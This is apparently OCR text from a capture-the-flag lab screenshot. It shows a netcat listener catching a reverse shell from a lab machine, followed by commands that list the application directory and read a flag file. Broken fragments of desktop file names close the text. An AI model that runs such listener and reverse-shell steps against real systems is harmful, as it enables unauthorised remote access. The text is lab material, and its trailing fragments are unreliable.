 # nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.15.168] from (UNKNOWN) [10.10.24.124] 44668
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cmnatic
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ pwd
/home/cmnatic/app
$ cd ..
$ ls
app
flag.txt
launch.log
$ cat flag.txt
4a69a7ff9fd68
UploadVulns-
物理机共享
TryHackMe-
pickleme.py
node（复
件）.js
SteelMount-
hash.txt
Hekeatsl.
ovpn